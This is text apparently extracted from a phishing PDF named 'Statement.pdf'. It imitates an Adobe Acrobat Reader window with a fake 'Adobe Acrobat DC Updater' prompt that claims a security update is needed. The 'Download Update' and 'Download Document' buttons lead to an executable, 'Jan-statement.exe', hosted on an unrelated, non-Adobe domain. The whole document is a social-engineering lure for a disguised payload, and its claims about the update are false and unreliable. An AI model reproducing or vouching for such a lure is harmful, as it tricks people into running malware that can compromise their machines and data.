 Statement.pdf - Adobe Acrobat Reader DC (64-bit)
File Edit View Sign Window Help
Home Tools Statement.pdf ×
1 / 1 150%
Adobe Acrobat DC Updater
Update is available
Updating Adobe Acrobat DC (18.009.20044)
This update addresses customer issues and security vulnerabilities. Adobe
recommends that you always install the latest updates.
You can continue working while download is in progress.
Download Update Download Document
https://zolotayavitrina.com/Jan-statement.exe